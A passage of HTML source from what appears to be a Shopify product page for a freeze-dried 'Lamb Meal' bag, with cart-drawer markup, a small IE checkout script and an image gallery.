                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--16403604865118__main" class="shopify-section section"><section
  id="MainProduct-template--16403604865118__main"
  class="page-width section-template--16403604865118__main-padding"
  data-section="template--16403604865118__main"
><style data-shopify>.section-template--16403604865118__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--16403604865118__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--16403604865118__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--16403604865118__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--16403604865118__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--16403604865118__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--16403604865118__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--16403604865118__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--16403604865118__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--16403604865118__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--16403604865118__main-22133814362206"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--16403604865118__main-22133814362206"
            data-alt="Lamb Meal 115g/4.1oz bag"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9787685774946921; --preview-ratio: 0.9787685774946921;"
>
  
  <noscript><div class="product__media media">
        <img src="//feedtheviking.com/cdn/shop/files/KjotsupaiPoka.png?v=1689024312&amp;width=1946" alt="" srcset="//feedtheviking.com/cdn/shop/files/KjotsupaiPoka.png?v=1689024312&amp;width=246 246w, //feedtheviking.com/cdn/shop/files/KjotsupaiPoka.png?v=1689024312&amp;width=493 493w, //feedtheviking.com/cdn/shop/files/KjotsupaiPoka.png?v=1689024312&amp;width=600 600w, //feedtheviking.com/cdn/shop/files/KjotsupaiPoka.png?v=1689024312&amp;width=713 713w, //feedtheviking.com/cdn/shop/files/KjotsupaiPoka.png?v=1689024312&amp;width=823 823w, //feedtheviking.com/cdn/shop/files/KjotsupaiPoka.png?v=1689024312&amp;width=990 990w, //feedtheviking.com/cdn/shop/files/KjotsupaiPoka.png?v=1689024312&amp;width=1100 1100w, //feedtheviking.com/cdn/shop/files/KjotsupaiPoka.png?v=1689024312&amp;width=1206 1206w, //feedtheviking.com/cdn/shop/files/KjotsupaiPoka.png?v=1689024312&amp;width=1346 1346w, //feedtheviking.com/cdn/shop/files/KjotsupaiPoka.png?v=1689024312&amp;width=1426 1426w, //feedtheviking.com/cdn/shop/files/KjotsupaiPoka.png?v=1689024312&amp;width=1646 1646w, //feedtheviking.com/cdn/shop/files/KjotsupaiPoka.png?v=1689024312&amp;width=1946 1946w" width="1946" height="1988" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16403604865118__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//feedtheviking.com/cdn/shop/files/KjotsupaiPoka.png?v=1689024312&amp;width=1946" alt="" srcset="//feedtheviking.com/cdn/shop/files/KjotsupaiPoka.png?v=1689024312&amp;width=246 246w, //feedtheviking.com/cdn/shop/files/KjotsupaiPoka.png?v=1689024312&amp;width=493 493w, //feedtheviking.com/cdn/shop/files/KjotsupaiPoka.png?v=1689024312&amp;width=600 600w, //feedtheviking.com/cdn/shop/files/KjotsupaiPoka.png?v=1689024312&amp;width=713 713w, //feedtheviking.com/cdn/shop/files/KjotsupaiPoka.png?v=1689024312&amp;width=823 823w, //feedtheviking.com/cdn/shop/files/KjotsupaiPoka.png?v=1689024312&amp;width=990 990w, //feedtheviking.com/cdn/shop/files/KjotsupaiPoka.png?v=1689024312&amp;width=1100 1100w, //feedtheviking.com/cdn/shop/files/KjotsupaiPoka.png?v=1689024312&amp;width=1206 1206w, //feedtheviking.com/cdn/shop/files/KjotsupaiPoka.png?v=1689024312&amp;width=1346 1346w, //feedtheviking.com/cdn/shop/files/KjotsupaiPoka.png?v=1689024312&amp;width=1426 1426w, //feedtheviking.com/cdn/shop/files/KjotsupaiPoka.png?v=1689024312&amp;width=1646 1646w, //feedtheviking.com/cdn/shop/files/KjotsupaiPoka.png?v=1689024312&amp;width=1946 1946w" width="1946" height="1988" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22133814362206">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16403604865118__main-20917180104798"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16403604865118__main-20917180104798"
            data-alt="Lamb Meal 115g/4.1oz bag"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7999546382399637; --preview-ratio: 0.7999546382399637;"
>
  
  <noscript><div class="product__media media">
        <img src="//feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&amp;width=1946" alt="" srcset="//feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&amp;width=246 246w, //feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&amp;width=493 493w, //feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&amp;width=600 600w, //feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&amp;width=713 713w, //feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&amp;width=823 823w, //feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&amp;width=990 990w, //feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&amp;width=1100 1100w, //feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&amp;width=1206 1206w, //feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&amp;width=1346 1346w, //feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&amp;width=1426 1426w, //feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&amp;width=1646 1646w, //feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&amp;width=1946 1946w" width="1946" height="2433" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16403604865118__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&amp;width=1946" alt="" srcset="//feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&amp;width=246 246w, //feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&amp;width=493 493w, //feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&amp;width=600 600w, //feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&amp;width=713 713w, //feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&amp;width=823 823w, //feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&amp;width=990 990w, //feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&amp;width=1100 1100w, //feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&amp;width=1206 1206w, //feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&amp;width=1346 1346w, //feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&amp;width=1426 1426w, //feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&amp;width=1646 1646w, //feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&amp;width=1946 1946w" width="1946" height="2433" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20917180104798">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16403604865118__main-6281363980382"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16403604865118__main-6281363980382"
            data-alt="Lamb Meal 115g/4.1oz bag"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6672; --preview-ratio: 0.6672;"
>
  
  <noscript><div class="product__media media">
        <img src="//feedtheviking.com/cdn/shop/products/FTV_WebRes-08.jpg?v=1689024312&amp;width=1946" alt="" srcset="//feedtheviking.com/cdn/shop/products/FTV_WebRes-08.jpg?v=1689024312&amp;width=246 246w, //feedtheviking.com/cdn/shop/products/FTV_WebRes-08.jpg?v=1689024312&amp;width=493 493w, //feedtheviking.com/cdn/shop/products/FTV_WebRes-08.jpg?v=1689024312&amp;width=600 600w, //feedtheviking.com/cdn/shop/products/FTV_WebRes-08.jpg?v=1689024312&amp;width=713 713w, //feedtheviking.com/cdn/shop/products/FTV_WebRes-08.jpg?v=1689024312&amp;width=823 823w, //feedtheviking.com/cdn/shop/products/FTV_WebRes-08.jpg?v=1689024312&amp;width=990 990w, //feedtheviking.com/cdn/shop/products/FTV_WebRes-08.jpg?v=1689024312&amp;width=1100 1100w, //feedtheviking.com/cdn/shop/products/FTV_WebRes-08.jpg?v=1689024312&amp;width=1206 1206w, //feedtheviking.com/cdn/shop/products/FTV_WebRes-08.jpg?v=1689024312&amp;width=1346 1346w, //feedtheviking.com/cdn/shop/products/FTV_WebRes-08.jpg?v=1689024312&amp;width=1426 1426w, //feedtheviking.com/cdn/shop/products/FTV_WebRes-08.jpg?v=1689024312&amp;width=1646 1646w, //feedtheviking.com/cdn/shop/products/FTV_WebRes-08.jpg?v=1689024312&amp;width=1946 1946w" width="1946" height="2917" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16403604865118__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//feedtheviking.com/cdn/shop/products/FTV_WebRes-08.jpg?v=1689024312&amp;width=1946" alt="" srcset="//feedtheviking.com/cdn/shop/products/FTV_WebRes-08.jpg?v=1689024312&amp;width=246 246w, //feedtheviking.com/cdn/shop/products/FTV_WebRes-08.jpg?v=1689024312&amp;width=493 493w, //feedtheviking.com/cdn/shop/products/FTV_WebRes-08.jpg?v=1689024312&amp;width=600 600w, //feedtheviking.com/cdn/shop/products/FTV_WebRes-08.jpg?v=1689024312&amp;width=713 713w, //feedtheviking.com/cdn/shop/products/FTV_WebRes-08.jpg?v=1689024312&amp;width=823 823w, //feedtheviking.com/cdn/shop/products/FTV_WebRes-08.jpg?v=1689024312&amp;width=990 990w, //feedtheviking.com/cdn/shop/products/FTV_WebRes-08.jpg?v=1689024312&amp;width=1100 1100w, //feedtheviking.com/cdn/shop/products/FTV_WebRes-08.jpg?v=1689024312&amp;width=1206 1206w, //feedtheviking.com/cdn/shop/products/FTV_WebRes-08.jpg?v=1689024312&amp;width=1346 1346w, //feedtheviking.com/cdn/shop/products/FTV_WebRes-08.jpg?v=1689024312&amp;width=1426 1426w, //feedtheviking.com/cdn/shop/products/FTV_WebRes-08.jpg?v=1689024312&amp;width=1646 1646w, //feedtheviking.com/cdn/shop/products/FTV_WebRes-08.jpg?v=1689024312&amp;width=1946 1946w" width="1946" height="2917" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="6281363980382">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16403604865118__main-6447765946462"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16403604865118__main-6447765946462"
            data-alt="Lamb Meal 115g/4.1oz bag"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.667; --preview-ratio: 0.667;"
>
  
  <noscript><div class="product__media media">
        <img src="//feedtheviking.com/cdn/shop/products/JRJ04593-2.jpg?v=1689024312&amp;width=1946" alt="" srcset="//feedtheviking.com/cdn/shop/products/JRJ04593-2.jpg?v=1689024312&amp;width=246 246w, //feedtheviking.com/cdn/shop/products/JRJ04593-2.jpg?v=1689024312&amp;width=493 493w, //feedtheviking.com/cdn/shop/products/JRJ04593-2.jpg?v=1689024312&amp;width=600 600w, //feedtheviking.com/cdn/shop/products/JRJ04593-2.jpg?v=1689024312&amp;width=713 713w, //feedtheviking.com/cdn/shop/products/JRJ04593-2.jpg?v=1689024312&amp;width=823 823w, //feedtheviking.com/cdn/shop/products/JRJ04593-2.jpg?v=1689024312&amp;width=990 990w, //feedtheviking.com/cdn/shop/products/JRJ04593-2.jpg?v=1689024312&amp;width=1100 1100w, //feedtheviking.com/cdn/shop/products/JRJ04593-2.jpg?v=1689024312&amp;width=1206 1206w, //feedtheviking.com/cdn/shop/products/JRJ04593-2.jpg?v=1689024312&amp;width=1346 1346w, //feedtheviking.com/cdn/shop/products/JRJ04593-2.jpg?v=1689024312&amp;width=1426 1426w, //feedtheviking.com/cdn/shop/products/JRJ04593-2.jpg?v=1689024312&amp;width=1646 1646w, //feedtheviking.com/cdn/shop/products/JRJ04593-2.jpg?v=1689024312&amp;width=1946 1946w" width="1946" height="2918" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16403604865118__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//feedtheviking.com/cdn/shop/products/JRJ04593-2.jpg?v=1689024312&amp;width=1946" alt="" srcset="//feedtheviking.com/cdn/shop/products/JRJ04593-2.jpg?v=1689024312&amp;width=246 246w, //feedtheviking.com/cdn/shop/products/JRJ04593-2.jpg?v=1689024312&amp;width=493 493w, //feedtheviking.com/cdn/shop/products/JRJ04593-2.jpg?v=1689024312&amp;width=600 600w, //feedtheviking.com/cdn/shop/products/JRJ04593-2.jpg?v=1689024312&amp;width=713 713w, //feedtheviking.com/cdn/shop/products/JRJ04593-2.jpg?v=1689024312&amp;width=823 823w, //feedtheviking.com/cdn/shop/products/JRJ04593-2.jpg?v=1689024312&amp;width=990 990w, //feedtheviking.com/cdn/shop/products/JRJ04593-2.jpg?v=1689024312&amp;width=1100 1100w, //feedtheviking.com/cdn/shop/products/JRJ04593-2.jpg?v=1689024312&amp;width=1206 1206w, //feedtheviking.com/cdn/shop/products/JRJ04593-2.jpg?v=1689024312&amp;width=1346 1346w, //feedtheviking.com/cdn/shop/products/JRJ04593-2.jpg?v=1689024312&amp;width=1426 1426w, //feedtheviking.com/cdn/shop/products/JRJ04593-2.jpg?v=1689024312&amp;width=1646 1646w, //feedtheviking.com/cdn/shop/products/JRJ04593-2.jpg?v=1689024312&amp;width=1946 1946w" width="1946" height="2918" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="6447765946462">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16403604865118__main-6055813644382"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16403604865118__main-6055813644382"
            data-alt="Lamb Meal 115g/4.1oz bag"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 2.114337568058076; --preview-ratio: 2.114337568058076;"
>
  
  <noscript><div class="product__media media">
        <img src="//feedtheviking.com/cdn/shop/products/LambStewlabelinfo.png?v=1689024312&amp;width=1946" alt="" srcset="//feedtheviking.com/cdn/shop/products/LambStewlabelinfo.png?v=1689024312&amp;width=246 246w, //feedtheviking.com/cdn/shop/products/LambStewlabelinfo.png?v=1689024312&amp;width=493 493w, //feedtheviking.com/cdn/shop/products/LambStewlabelinfo.png?v=1689024312&amp;width=600 600w, //feedtheviking.com/cdn/shop/products/LambStewlabelinfo.png?v=1689024312&amp;width=713 713w, //feedtheviking.com/cdn/shop/products/LambStewlabelinfo.png?v=1689024312&amp;width=823 823w, //feedtheviking.com/cdn/shop/products/LambStewlabelinfo.png?v=1689024312&amp;width=990 990w, //feedtheviking.com/cdn/shop/products/LambStewlabelinfo.png?v=1689024312&amp;width=1100 1100w, //feedtheviking.com/cdn/shop/products/LambStewlabelinfo.png?v=1689024312&amp;width=1206 1206w, //feedtheviking.com/cdn/shop/products/LambStewlabelinfo.png?v=1689024312&amp;width=1346 1346w, //feedtheviking.com/cdn/shop/products/LambStewlabelinfo.png?v=1689024312&amp;width=1426 1426w, //feedtheviking.com/cdn/shop/products/LambStewlabelinfo.png?v=1689024312&amp;width=1646 1646w, //feedtheviking.com/cdn/shop/products/LambStewlabelinfo.png?v=1689024312&amp;width=1946 1946w" width="1946" height="920" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16403604865118__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
